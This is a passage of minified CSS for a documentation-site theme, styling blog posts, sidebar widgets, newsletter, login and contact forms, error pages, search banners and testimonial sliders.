infinite;-webkit-transform:scale(8);-ms-transform:scale(8);transform:scale(8);animation:pulse 2s infinite}.blog_link_post{background:#f3f8f9;border-left:4px solid var(--brand_color);padding:45px 40px;line-height:34px;position:relative;overflow:hidden;margin-bottom:50px}.blog_link_post:after,.blog_link_post:before{content:"";position:absolute}.blog_link_post:before{background:url("../img/blog-classic/icon_01.png") no-repeat;top:5px;left:40px;width:42px;height:41px}.blog_link_post:after{background:url("../img/blog-classic/icon_02.png") no-repeat;bottom:-35px;right:30px;width:100px;height:100px}.blog_link_post p{font-size:20px;color:var(--p_color);margin-bottom:0;transition:color .2s linear}.blog_link_post p:hover{color:var(--brand_color)}.blog_related_post{margin-top:50px;box-shadow:0 10px 40px 0 #0000000d;background-color:#fff;border-radius:5px;padding:40px}.blog_related_post .c_head{margin-bottom:30px}.blog_related_post .row{margin-bottom:-40px;--bs-gutter-x:20px;--bs-gutter-y:0}.blog_related_post .blog_grid_post{box-shadow:none;background:0 0!important}.blog_related_post .blog_grid_post img{border-radius:4px;max-width:100%}.blog_related_post .grid_post_content{padding:0}.blog_related_post .grid_post_content .post_tag{padding-bottom:4px}.blog_related_post .grid_post_content .post_tag a{padding-left:0}.blog_related_post .grid_post_content .b_title{font-size:16px;line-height:22px;color:#171d24}.blog_related_post .grid_post_content p{margin-bottom:0;color:#535a60}@-webkit-keyframes pulse{0%{opacity:1;transform:translate(-50%,-50%) scale(1)}100%{opacity:0;transform:translate(-50%,-50%) scale(2)}}@keyframes pulse{0%{opacity:1;transform:translate(-50%,-50%) scale(1)}100%{opacity:0;transform:translate(-50%,-50%) scale(2)}}.pagination .page-numbers{width:32px;height:32px;display:inline-flex;border-radius:4px;border:1px solid #c8ccd0;text-align:center;align-items:center;justify-content:center;font-size:16px;vertical-align:middle;color:#606871;transition:all .2s linear}.pagination .page-numbers i{font-size:24px}.pagination .page-numbers+.page-numbers{margin-left:10px}.pagination .page-numbers.current,.pagination .page-numbers:hover{background-color:var(--brand_color);border-color:var(--brand_color);box-shadow:0 20px 30px 0 rgba(17,166,131,.24);color:#fff}.pagination .page-numbers.current{box-shadow:none}.blog_sidebar>ul.list-unstyled{margin-top:-10px}.widget .c_head{margin-bottom:35px;font-size:22px}.widget+.widget{margin-top:53px}.about_widget .img{border:1px solid #e5edef;padding:8px;border-radius:4px}.about_widget .img img{max-width:100%}.about_widget .text{padding-top:28px}.about_widget .text h3{font-size:38px;font-weight:400;margin-bottom:12px}.about_widget .text p{margin-bottom:0}.search_widget .form-control{box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;padding-top:1.05rem;padding-bottom:1.05rem;color:#cacccf;background-color:#fff;border:1px solid transparent}.search_widget .form-control:focus{box-shadow:none;border-color:var(--brand_color)}.search_widget .form-control::placeholder{color:#cacccf}.categorie_list{margin-top:-10px;margin-bottom:0}.categorie_list li a{font-size:16px;font-weight:400;color:var(--h_title);position:relative;padding-left:20px}.categorie_list li a:before{content:"";width:6px;height:6px;background:#aab0c0;position:absolute;left:0;top:6.5px}.categorie_list li a span{padding-left:10px;font-size:14px}.categorie_list li a:hover{color:var(--brand_color)}.categorie_list li a:hover:before{background:var(--brand_color)}.categorie_list li+li{margin-top:8px}.recent_post_item{align-items:center}.recent_post_item img{border-radius:4px;margin-right:20px}.recent_post_item .media-body h5{font-size:16px;line-height:20px;font-weight:500;transition:color .2s linear;margin-bottom:5px}.recent_post_item .media-body h5:hover{color:var(--brand_color)}.recent_post_item .media-body .entry_post_date{font-size:14px;color:var(--p_color)}.recent_post_item+.recent_post_item{margin-top:20px}.w_tag_list{display:flex;flex-wrap:wrap;margin:-5px}.w_tag_list li{margin:4px}.w_tag_list li a{color:var(--p_color);padding:2px 18px;display:inline-block;background:rgba(7,134,105,.1);font-size:14px;border-radius:4px;transition:all .2s linear}.w_tag_list li a:hover{box-shadow:0 10px 20px 0 rgba(17,166,131,.24);background:var(--brand_color);color:#fff}.comments_widget{margin-bottom:0}.comments_widget li h6{font-size:13px;font-weight:500;color:var(--h_title);margin-bottom:12px}.comments_widget li h6 i{color:#6b707f;padding-right:8px}.comments_widget li .text{display:block;background-color:#f3f8f9;border:1px solid #e7edee;border-radius:4px;font-size:16px;font-weight:400;line-height:24px;color:#686d7d;padding:8px 24px}.comments_widget li+li{margin-top:23px}.instragram_info{margin:-5px;display:flex;flex-wrap:wrap}.instragram_info .instragram_item{display:block;margin:5px;position:relative;z-index:0;border-radius:4px;overflow:hidden;transition:all .1s linear;width:calc(90% / 3)}.instragram_info .instragram_item img{max-width:100%}.instragram_info .instragram_item::after{font-family:ElegantIcons;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;content:"\e09a";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;z-index:1;opacity:0;transition:all .2s linear}.instragram_info .instragram_item:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(29,39,70,.5);z-index:0;opacity:0;transition:all .2s linear}.instragram_info .instragram_item:hover:after,.instragram_info .instragram_item:hover:before{opacity:1}.single-news-widget{padding:10px;background-color:#fff;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;border-radius:10px;margin:0 15px}.single-news-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.single-news-widget .img-content img{width:100%;border-radius:10px;max-height:245px}.single-news-widget .news-content{padding:0 20px 35px 20px}.single-news-widget .news-content h5{font-size:20px;font-weight:700;line-height:23px;color:#171d24;margin-top:18px;margin-bottom:15px}.single-news-widget .news-content P{font-size:16px;font-weight:400;line-height:26px;margin-bottom:0;color:#6a737c}.single-news-widget .news-content .author{display:flex;justify-content:space-between;margin-top:25px}.single-news-widget .news-content .author div{font-size:14px;font-weight:400;line-height:16px;color:#7d848d;display:flex;align-items:center}.single-news-widget .news-content .author div img{margin-right:8px}.latest-news-area{padding-top:110px;padding-bottom:110px}.latest-news-area .slick-list{padding-bottom:60px;margin-left:-15px;margin-right:-15px}.latest-news-area .slick-dots li{position:relative;display:inline-block;width:10px;height:10px;margin:0 10px;padding:0;border-radius:50%;cursor:pointer}.latest-news-area .slick-dots li button{width:10px;height:10px;background-color:transparent;border:1px solid #bbc0c4;padding:0;border-radius:50%}.latest-news-area .slick-dots li button::before{display:none}.latest-news-area .slick-dots li.slick-active button{background-color:var(--brand_color);border:1px solid var(--brand_color)}.latest-news-area .news-slider{margin-top:60px}.forum-blog-slider .single-forum-blog-widget{margin:0 15px}.forum-blog-slider .slick-list{margin:0 -25px;padding:60px 10px}.forum-blog-slider .slick-arrow{font-size:14px;height:40px;width:40px;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:50%;color:#848d95;line-height:42px;background-color:#fff;z-index:1;transition:all .3s ease-out}.forum-blog-slider .slick-arrow::before{display:none}.forum-blog-slider .slick-arrow:hover{color:var(--brand_color)}.forum-blog-slider .slick-arrow i{vertical-align:middle}.forum-blog-slider .slick-prev{left:-55px}.forum-blog-slider .slick-next{right:-55px}.single-forum-blog-widget{border-radius:10px;overflow:hidden;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;background-color:#fff;transition:all .3s ease-out}.single-forum-blog-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.single-forum-blog-widget .blog-img img{width:100%;max-height:270px}.single-forum-blog-widget .blog-info{display:flex;align-items:center;margin-bottom:23px;flex-wrap:wrap;justify-content:space-between}.single-forum-blog-widget .blog-info>div{display:flex;align-items:center;font-size:14px;font-weight:400;line-height:16px;color:var(--black_400)}.single-forum-blog-widget .blog-info>div img{margin-right:8px}.single-forum-blog-widget .blog-content{padding:26px 30px}.single-forum-blog-widget .blog-content h5{font-size:20px;font-weight:700;line-height:23px;margin-bottom:15px}.single-forum-blog-widget .blog-content h5 a{color:#171d24}.single-forum-blog-widget .blog-content h5 a:hover{color:var(--brand_color)}.single-forum-blog-widget .blog-content p{font-size:16px;font-weight:400;line-height:26px;color:#6a737c;margin-bottom:0}.newsletter-form-widget{box-shadow:0 15px 40px 0 #171d241a,0 5px 10px 0 #171d240d;background-color:#fff;padding:62px 60px;border-radius:7px;transform:translateY(100px);position:relative;z-index:2}.newsletter-form-widget h2{font-size:40px;font-weight:700;line-height:47px;color:#171d24;margin-bottom:10px}.newsletter-form-widget p{font-size:16px;font-weight:400;line-height:26px;color:#6a737c;margin-bottom:42px}.newsletter-form-widget .form-group{display:flex}.newsletter-form-widget .form-group input[type=text]{flex:1;height:50px;line-height:48px;color:#848d95;font-size:16px;font-weight:400;line-height:26px;padding:0 20px;border:1px solid #e6e6e6;border-radius:7px;width:100%}.newsletter-form-widget .form-group input[type=text]:focus{border-color:var(--brand_color)}.newsletter-form-widget .form-group button{padding:11px 35px;margin-left:15px;border-radius:7px;border:none;box-shadow:none}.newsletter-form-widget .form-group button:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.newsletter-form-widget .newsletter-img img:nth-child(1){position:absolute;top:0;right:0;animation:BallonAnimation 3s linear infinite alternate-reverse}.newsletter-form-widget-2{background-color:#241b30;position:relative;overflow:hidden}.newsletter-form-widget-2 .img-shapes .shape{position:absolute}.newsletter-form-widget-2 .img-shapes .shape img{max-width:100%;height:auto}@keyframes WingsOne{0%{transform:rotate(-10deg)}100%{transform:rotate(10deg)}}.newsletter-form-widget-2 .img-shapes .shape .fly-msg img:nth-child(2){position:absolute;left:0;top:0;animation-fill-mode:both;animation:WingsOne .2s ease-in infinite alternate-reverse;animation-delay:.2s}.newsletter-form-widget-2 .img-shapes .shape .fly-msg img:nth-child(3){position:absolute;right:0;top:0;animation-fill-mode:both;animation:WingsOne .2s ease-in infinite alternate-reverse}.newsletter-form-widget-2 .img-shapes .shape:nth-child(1){left:2%;transform-origin:left bottom;top:70%}.newsletter-form-widget-2 .img-shapes .shape:nth-child(2){left:48%;top:10%}.newsletter-form-widget-2 .img-shapes .shape:nth-child(3){right:23%;bottom:0;transform-origin:right bottom}.newsletter-form-widget-2 .img-shapes .shape:nth-child(4){right:10%;top:20%}.newsletter-form-widget-2 .img-shapes .shape:nth-child(5){right:0;top:0}.newsletter-form-widget-2 .img-shapes .shape:nth-child(6){bottom:0;left:0}.newsletter-form-widget-2 .widget-content{position:relative;z-index:1}.newsletter-form-widget-2 .widget-content h2{font-size:30px;font-weight:700;line-height:35px;margin-bottom:0;color:#fff}.newsletter-form-widget-2 .widget-content p{font-size:16px;font-weight:400;line-height:26px;color:#c8ccd0;margin-top:7px}.newsletter-form-widget-2 .form-group{position:relative;border:1px solid #fff;border-radius:5px;display:flex;padding:5px}.newsletter-form-widget-2 .form-control{border:none;height:50px;font-size:16px;font-weight:400;color:#9199a1;background-color:transparent;text-transform:lowercase}.newsletter-form-widget-2 .form-control:focus{box-shadow:none}.newsletter-form-widget-2 .form-control::placeholder{text-transform:capitalize;font-size:16px;font-weight:400;color:#9199a1}.newsletter-form-widget-2 .action_btn{padding:11px 35px;box-shadow:none}@keyframes BallonAnimation{0%{transform:translateY(-30px)}100%{transform:translateY(0)}}.signup_area{height:100vh;min-height:580px;background:#fbfcfd}.signup_area .row{height:100%}.sign_left{width:calc(50% - 360px);position:relative;z-index:1;padding:100px 70px 0}.sign_left .top{left:0;top:0;z-index:-1}.sign_left .bottom{bottom:0;right:0;z-index:-1}.sign_left .round{position:absolute;width:650px;height:650px;border-radius:50%;background:rgba(255,255,255,.06);left:-150px;bottom:-60px;z-index:-1}.sign_left h2{color:#fff;font-size:36px;line-height:44px}.signup_left{background:#795fee}.signup_left .middle{top:50%;margin-top:-150px}.sign_right{width:calc(50% + 360px);flex:1;display:flex;align-items:center}.sign_inner{max-width:520px;margin:0 auto}.sign_inner h3{font-size:26px;line-height:34px}.sign_inner p{font-size:14px}.sign_inner p a{color:var(--h_title);font-weight:500}.sign_inner .btn-google{box-shadow:0 4px 10px 0 rgba(4,73,89,.06);border-radius:6px;border:1px solid #e6ecee;font-size:14px;color:var(--p_color);padding:8px 27px;display:inline-block;margin-top:20px}.sign_inner .btn-google img{vertical-align:inherit;padding-right:8px}.sign_inner .btn-google:hover{box-shadow:none}.sign_inner .divider{border-bottom:1px solid #e3e8ea;position:relative;margin-bottom:30px;margin-top:36px}.sign_inner .divider .or-text{font-size:16px;color:var(--h_title);position:absolute;top:-14px;padding:0 10px;background:#fbfcfd;display:inline-block;left:50%;margin-left:-21px}.login_form .form-group{margin-bottom:30px;position:relative}.login_form .form-group .small_text{color:var(--h_title);margin-bottom:5px}.login_form .form-group .form-control{border-radius:6px;background-color:#fbfcfd;border:1px solid #e3e8ea;font-size:14px;color:var(--h_title);font-weight:400;font-family:var(--rob);height:60px;line-height:60px;padding:2px 30px 0;transition:all .2s linear}.login_form .form-group .form-control.placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control:-moz-placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control::-moz-placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control::-webkit-input-placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control:focus{box-shadow:0 20px 30px 0 rgba(4,73,89,.1)}.login_form .form-group .check_box{margin-top:-10px}.login_form .form-group .check_box input[type=checkbox]{position:relative;top:1px;width:0;-webkit-box-shadow:none;box-shadow:none;background:0 0}.login_form .form-group .check_box input[type=checkbox]:before{content:"";display:block;position:absolute;width:12px;height:12px;background:#fbfcfd;top:0;left:0;border-radius:2px;border:1px solid #a6abb7}.login_form .form-group .check_box input[type=checkbox]:checked:after{content:"\4e";font-family:ElegantIcons;display:block;font-size:10px;width:100%;height:100%;position:absolute;top:0;color:var(--brand_color);text-align:center;line-height:12px;left:0}.login_form .form-group .l_text{font-size:16px;color:var(--p_color);padding-left:20px;margin-bottom:0}.login_form .form-group .l_text span{color:var(--brand_color)}.login_form .form-group .confirm_password{position:relative}.login_form .form-group .forget_btn{position:absolute;top:50%;transform:translateY(-50%);right:30px;font-size:14px;color:#a5a9b4}.login_form .thm_btn{padding:9px 24px;box-shadow:none}.login_form .thm_btn:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.signin_left{background:var(--brand_color)}.signin_left:before{content:"";left:0;width:100%;height:100px;background-image:linear-gradient(180deg,#10b3d6 0,#1d2746 100%);position:absolute;bottom:0;z-index:0}.signin_left .round{bottom:100px;width:600px;height:600px;left:-50px}.signin_left .middle{bottom:50px}.signin_left .bottom{bottom:100px}.get_info_area{position:relative;z-index:1}.get_info_item{border:1px solid #e3e8ea;border-radius:6px;padding:31px 35px;margin-left:0;margin-right:0}.get_info_item .media img{margin-right:60px}.get_info_item .media .media-body h5{margin-bottom:4px;font-size:22px}.get_info_item .media .media-body p{margin-bottom:0;color:#6b707f}.get_info_item .time{font-size:16px;color:var(--p_color)}.get_info_item .time span{color:var(--h_title)}.get_info_item .doc_border_btn{max-width:190px;width:100%;display:block;text-align:center;padding-left:10px;padding-right:10px}.get_info_item+.get_info_item{margin-top:30px}.contact_info .contact_form .form-group{margin-bottom:1rem}.contact_info .contact_form .form-group h6{font-size:16px;font-weight:500}.contact_info .contact_form .form-group .box_info{margin-left:-20px;margin-right:-20px}.contact_info .contact_form .form-group .form-check{min-height:inherit;position:relative;display:inline-block;font-size:16px;line-height:16px;font-weight:400;color:var(--p_color);padding-left:22px;margin:20px 20px 15px}.contact_info .contact_form .form-group .form-check input[type=checkbox]{border:inherit;width:12px;position:absolute;outline:0;height:12px;top:1px;left:0;margin:0}.contact_info .contact_form .form-group .form-check input[type=checkbox]:before{content:"";display:block;position:absolute;width:12px;height:12px;border:1px solid #6b707f;top:0;left:0;border-radius:2px;background-color:#fff}.contact_info .contact_form .form-group .form-check input[type=checkbox]:after{content:"";display:block;width:5px;height:11px;border:solid var(--brand_color);border-width:0 2px 2px 0;transform:rotate(45deg);position:absolute;top:-2px;left:5px;opacity:0;transition:all .2s linear}.contact_info .contact_form .form-group .form-check input[type=checkbox]:checked:before{border-color:var(--brand_color)}.contact_info .contact_form .form-group .form-check input[type=checkbox]:checked:after{opacity:1}.contact_info .contact_form .form-group .form-check input[type=checkbox]:checked+label{color:var(--brand_color)}.contact_info .contact_form .form-group .form-check input[type=radio]{width:12px;position:absolute;outline:0;height:12px;margin:0;left:0;top:1px;border:inherit}.contact_info .contact_form .form-group .form-check input[type=radio]:before{content:"";display:block;position:absolute;width:12px;height:12px;border:1px solid #6b707f;border-radius:50%;top:0;left:0;background-color:#fff;transition:all .2s linear}.contact_info .contact_form .form-group .form-check input[type=radio]:after{content:"";display:block;width:6px;height:6px;border-radius:50%;background:var(--brand_color);position:absolute;top:50%;left:50%;margin-left:-3px;margin-top:-3px;transform:scale(0);transition:all .2s linear}.contact_info .contact_form .form-group .form-check input[type=radio]:checked:before{border-color:var(--brand_color)}.contact_info .contact_form .form-group .form-check input[type=radio]:checked:after{transform:scale(1)}.contact_info .contact_form .form-group .form-check input[type=radio]:checked+label{color:var(--brand_color)}.contact_info .contact_form .form-group .form-control{height:60px;line-height:55px;background:#f9fbfc;box-shadow:none;border-color:#d9e1e3;padding-left:30px;font-weight:400;transition:all .2s linear;border-radius:6px}.contact_info .contact_form .form-group .form-control.placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control:-moz-placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control::-moz-placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control::-webkit-input-placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control.message{height:200px;padding-top:0}.contact_info .contact_form .form-group .form-control:focus{background:#fbfcfd;box-shadow:0 20px 30px 0 rgba(4,73,89,.1)}.contact_info .contact_form .form-group:last-child{margin-bottom:0}.contact_info .contact_fill{padding-top:20px}.support_area{background:#002454;overflow:hidden;z-index:2}.support_area .container{position:relative;padding-top:50px;padding-bottom:50px}.support_area .shap{position:absolute;right:0;top:0;z-index:1}.support_area .left{position:relative;align-self:center;z-index:3}.support_area .left h3{color:#fff;font-size:40px;margin-bottom:5px}.support_area .left p{color:#fff}.support_area .left .icon_btn2{margin-top:25px}.support_area .right{position:relative}.support_area .right img{z-index:4;position:relative}.error_area{display:flex;position:relative;z-index:1;height:100vh;min-height:620px}.error_dot{position:absolute;border-radius:50%}.error_dot.one{width:8px;height:8px;background:var(--brand_color);left:325px;top:120px;animation:spin2 2s infinite alternate}.error_dot.two{width:16px;height:16px;background:#f99e43;left:170px;bottom:260px;animation:spin1 1s infinite alternate}.error_dot.three{width:30px;height:30px;background:#beebf5;animation:spin1 2s infinite alternate;right:225px;top:370px}.error_dot.four{width:6px;height:6px;background:#ffa3be;bottom:148px;right:185px;animation:spin2 2s infinite alternate}.error_content_two{max-width:970px;margin:0 auto}.error_content_two h2{font-size:36px;font-weight:700;margin-bottom:15px}.error_content_two p{font-size:18px;color:#82879c}.error_img{padding-bottom:55px;position:relative;z-index:1}.error_img .error_shap{left:50%;transform:translateX(-50%);z-index:-1}.error_img .clipInDown{display:inline-block;position:relative}.error_img .one{top:-50px}.error_img .two{margin:0 12px;top:-12px}.error_img .three{top:-58px}.error_img .img_one{animation:customUp 1.5s infinite alternate}.error_img .img_two{animation:customUp 1.8s infinite alternate}.error_img .img_three{animation:customUp 2s infinite alternate}.error_search{margin-bottom:40px;padding-top:25px}.error_search .form-control{height:60px;border-radius:4px;background:#fff;box-shadow:0 16px 50px 0 rgba(3,62,75,.1);font-size:16px;font-weight:400;color:var(--h_title);border:0;padding-left:30px}.error_search .form-control.placeholder{color:#82879c}.error_search .form-control:-moz-placeholder{color:#82879c}.error_search .form-control::-moz-placeholder{color:#82879c}.error_search .form-control::-webkit-input-placeholder{color:#82879c}.doc_banner_area{background-image:linear-gradient(to bottom right,#f00003,rgba(101,186,92,.77));text-align:center;padding:290px 0 200px;position:relative}.banner_shap_img li{position:absolute;z-index:0}.banner_shap_img li:nth-child(1){top:0;left:0}.banner_shap_img li:nth-child(2){bottom:0;right:0}.banner_shap_img li:nth-child(3){left:145px;top:44%}.banner_shap_img li:nth-child(4){top:50%;right:375px}.banner_shap_img li:nth-child(5),.banner_shap_img li:nth-child(6),.banner_shap_img li:nth-child(7){border-radius:50%;background:#fff;opacity:.14}.banner_shap_img li:nth-child(5){width:16px;height:16px;left:435px;bottom:265px;animation:pulse 5s linear infinite alternate-reverse}.banner_shap_img li:nth-child(6){width:30px;height:30px;right:135px;animation:pulse 5s linear infinite .6s alternate-reverse;top:255px}.banner_shap_img li:nth-child(7){width:20px;height:20px;right:225px;opacity:1;bottom:115px;background-color:#54cfb2;animation:pulse 5s linear infinite 1.2s alternate-reverse}.banner_creative1 .doc_banner_content h2{color:#fff}.doc_banner_content{position:relative}.doc_banner_content h2{font-size:50px;line-height:1.2;font-weight:700;margin-bottom:8px}.doc_banner_content p{font-size:20px}.header_search_form{max-width:720px;margin:49px auto 0}.header_search_form.right_search .input-wrapper input{padding-left:30px}.header_search_form.right_search .input-wrapper i{position:relative;left:inherit;top:inherit;transform:translateY(0) rotate(-90deg)}.header_search_form .form-group{display:flex;flex-wrap:wrap;justify-content:center}.header_search_form .input-wrapper{position:relative;flex:1}.header_search_form .input-wrapper i{position:absolute;left:25px;font-size:16px;color:#fff;top:50%;transform:translateY(-50%) rotate(-90deg)}.header_search_form .input-wrapper input{background:#fff;border:0;height:60px;font-size:16px;padding-left:52px;width:100%;border-radius:10px;box-shadow:0 10px 20px rgba(58,58,58,.16)}.header_search_form .input-wrapper input.placeholder{color:#848996}.header_search_form .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form .custom-select{height:60px;line-height:60px;font-weight:500;color:#1d2746;padding:0 65px 0 25px;background:#e8e9ec;float:none;position:absolute;right:0;top:0;border-top-right-radius:45px;border-bottom-right-radius:45px}.header_search_form .custom-select:after{border-bottom:1px solid #1d2746;border-right:1px solid #1d2746}.header_search_form .custom-select li{font-size:14px;color:#1d2746;line-height:40px}.header_search_form .custom-select:focus{box-shadow:none}.header_search_form .header_form_submit{position:absolute;right:0;top:0;font-size:20px;color:#fff;background:#00674f;padding:0 32px;height:60px;border-radius:0 10px 10px 0;border:0;transition:all .2s linear;text-align-last:center}.header_search_form .header_form_submit i{transform:translateY(-50%) rotate(-90deg)}.header_search_form_info{position:relative}.header_search_form_info .header_search_form_panel{border:1px solid #e6eeef;box-shadow:0 3px 4px 0 rgba(4,73,89,.06);background-color:#fff;border-radius:3px;display:none;position:absolute;top:115%;left:0;width:100%;text-align:left;z-index:99;padding:30px}.header_search_form_info .header_search_form_panel:before{content:"";width:12px;height:12px;background:#fff;position:absolute;top:-6px;transform:rotate(45deg);left:40px;border-left:1px solid #e6eeef;border-top:1px solid #e6eeef}.header_search_form_info .header_search_form_panel ul{margin-bottom:0}.header_search_form_info .header_search_form_panel ul>li{font-size:16px;color:#1d2746}.header_search_form_info .header_search_form_panel ul>li .search_item{border-top:1px solid #e6eeef;padding:10px 0 5px;margin-top:8px}.header_search_form_info .header_search_form_panel ul>li .search_item li{color:#898d99;font-weight:400;display:flex;flex-wrap:wrap;align-items:center;border:0}.header_search_form_info .header_search_form_panel ul>li .search_item li span{width:165px;text-align:right;border-right:1px solid #dee7e8;line-height:32px;padding-right:15px}.header_search_form_info .header_search_form_panel ul>li .search_item li>a{line-height:26px;font-weight:400;color:#6b707f;padding:3px 22px;flex:1;display:block;position:relative}.header_search_form_info .header_search_form_panel ul>li .search_item li>a::before{content:"";width:2px;height:0;position:absolute;left:-1px;top:0;background:var(--brand_color);opacity:0;transition:all .2s linear}.header_search_form_info .header_search_form_panel ul>li .search_item li>a:hover{background:#f4f9fa}.header_search_form_info .header_search_form_panel ul>li .search_item li>a:hover:before{opacity:1;height:100%}.header_search_form_info .custom-select ul li.selected,.header_search_form_info .custom-select ul li:hover{color:var(--brand_color)}.header_search_form_info .custom-select ul li:before{background:var(--brand_color)}.header_search_keyword{text-align:left;display:flex;flex-wrap:wrap;align-items:center;font-weight:500;justify-content:center}.header_search_keyword span{font-size:14px;color:#fff;margin-right:10px}.header_search_keyword ul{margin-bottom:0}.header_search_keyword ul li{display:inline-block;margin-right:7px}.header_search_keyword ul li a{display:block;font-size:13px;padding:0 19px;border-radius:45px;background:rgba(255,255,255,.16);color:#fff}.doc_features_area{padding-bottom:40px;position:relative;z-index:1;background:#fbfbfc}.doc_features_area .doc_features_shap{position:absolute;bottom:0;left:0;z-index:-1;background-size:cover}.doc_features_inner{overflow:hidden;box-shadow:0 30px 60px 0 rgba(2,2,48,.08);border-radius:10px;background:#fff;top:-60px;position:relative}.doc_features_inner .see_more_item{display:none;flex-wrap:wrap;width:100%}.see_btn{font-size:14px;line-height:20px;font-weight:500;color:#4c4cf1;display:inline-block;margin:16px 50px 12px}.see_btn i{font-size:20px;vertical-align:middle;margin-right:5px;margin-top:-5px;display:inline-block}.doc_features_item{width:calc(100% / 3);float:left;padding:35px 30px;border-bottom:1px solid #f1f1f7;border-left:1px solid #f1f1f7}.doc_features_item img{margin-right:15px}.doc_features_item h4{font-size:16px;line-height:26px;color:#232361;font-family:var(--rob);font-weight:700;margin-bottom:2px}.doc_features_item h4:hover{color:#4c4cf1}.doc_features_item p{margin-bottom:0;font-size:14px;color:var(--p_color)}.doc_features_item:nth-child(1),.doc_features_item:nth-child(10),.doc_features_item:nth-child(4),.doc_features_item:nth-child(7){border-left:0}.doc_community_area{padding:200px 0 75px;position:relative;background-color:rgba(53,186,233,.1)}.doc_community_area .community_shapes li{position:absolute}.doc_community_area .community_shapes li:nth-child(1){top:80px;left:0}.doc_community_area .community_shapes li:nth-child(2){bottom:120px;right:190px}.doc_community_area .community_shapes li:nth-child(3){border-radius:50%;background:#00c9a7;width:20px;height:20px;right:290px;top:80px;opacity:.37}.doc_community_area .community_shapes li:nth-child(4){border-radius:50%;background:#ffc107;width:26px;height:26px;left:200px;bottom:215px;opacity:.37}.doc_community_area .doc_title{margin-bottom:64px}.doc_community_info .question_text{color:#a7acb7;font-size:14px;font-weight:400;line-height:22px;margin-top:40px}.doc_community_info .question_text:hover{color:#4c4cf1}.doc_community_item{display:flex;align-items:center;flex-wrap:wrap;border-radius:10px;background:#fff;box-shadow:0 20px 30px 0 rgba(2,2,48,.06);margin-bottom:20px;padding:38px 70px;transition:all .2s linear;cursor:pointer}.doc_community_item .doc_community_icon{width:100px;height:100px;line-height:100px;border-radius:50%;text-align:center;font-size:36px;background:rgba(76,76,241,.06);color:#4c4cf1;margin-right:50px}.doc_community_item h4{font-size:16px;color:#232361;font-weight:700;margin-bottom:5px;transition:color .2s linear}.doc_community_item h4:hover{color:#4c4cf1}.doc_community_item p{font-size:14px;color:#6b707f}.doc_community_item .doc_entry_info{display:flex;flex-wrap:wrap;padding-top:5px}.doc_community_item .doc_entry_info .author_avatar{display:flex;margin-bottom:0;margin-right:15px}.doc_community_item .doc_entry_info .author_avatar li{width:36px;height:36px;line-height:34px;border-radius:50%;border:2px solid #fff;font-size:14px;font-weight:500;color:#232361;text-align:center;z-index:1;position:relative}.doc_community_item .doc_entry_info .author_avatar li img{max-width:100%;border-radius:50%}.doc_community_item .doc_entry_info .author_avatar li+li{margin-left:-10px}.doc_community_item .doc_entry_info .author_avatar li:nth-child(even){z-index:0}.doc_community_item .doc_entry_info .author_avatar li:last-child{border-color:#d7d8db}.doc_community_item .doc_entry_info .text{font-size:14px;line-height:1.3;color:#90939b}.doc_community_item:hover{box-shadow:0 10px 30px 0 rgba(2,2,48,.02)}.doc_community_item:nth-child(2) .doc_community_icon{background:#fef9ee;color:#f7b126}.doc_community_item:nth-child(3) .doc_community_icon{background:#f1fbf8;color:#0fbc8b}.doc_testimonial_area{padding:160px 0 135px}.doc_testimonial_area .custom_slider_nav{display:flex;align-items:center}.doc_testimonial_area .custom_slider_nav button{font-size:25px;background-color:transparent;border:none;outline:0;vertical-align:middle;color:#bdbdbd;padding:0;margin:0;transition:all .3s linear}.doc_testimonial_area .custom_slider_nav button:hover{color:#171717}.doc_testimonial_area .custom_slider_nav .slide_info{display:flex;align-items:center;color:#171717;font-size:23px;margin:0 15px;letter-spacing:2px}.doc_testimonial_area .custom_slider_nav .slide_info .current_slide{font-size:20px;color:#bdbdbd}.doc_testimonial_slider .item{padding-left:15px;position:relative;padding-top:10px}.doc_testimonial_slider .item:before{content:"ΓÇ£";font-family:var(--rob);font-weight:400;font-size:150px;color:#4c4cf1;opacity:.1;position:absolute;left:-5px;width:38px;height:38px;line-height:130px;top:0;z-index:1}.doc_testimonial_slider .item h3{font-size:34px;line-height:52px;color:#232361;font-weight:400;margin-bottom:20px}.doc_testimonial_slider .item .name{font-size:14px;font-weight:700;color:#232361;margin-bottom:5px}.doc_testimonial_slider .item .name span{font-weight:400}.doc_testimonial_slider .item .sign{display:inline-block}.doc_img_slider .item{text-align:center;position:relative;padding-bottom:25px;z-index:1}.doc_img_slider .item img{display:inline-block;border-radius:20px}.doc_img_slider .item .dot{border-radius:0;position:absolute;right:10px;bottom:0;z-index:-1}.doc_img_slider .item .dot-2{border-radius:0;position:absolute;left:0;top:0;z-index:-1}.doc_img_slider .item .round{border-radius:50%;position:absolute;z-index:-1}.doc_img_slider .item .round.one{width:150px;height:150px;right:20px;top:60px;background-image:linear-gradient(50deg,var(--brand_color) 0,rgba(101,186,92,.77) 100%);opacity:.1}.doc_img_slider .item .round.two{width:280px;height:280px;right:0;top:50%;margin-top:-140px;background-image:linear-gradient(50deg,var(--brand_color) 0,rgba(101,186,92,.77) 100%)}.doc_img_slider .item.slick-active .one{animation:zoomIn .8s linear both .4s}.doc_img_slider .item.slick-active .two{animation:zoomIn .8s linear both 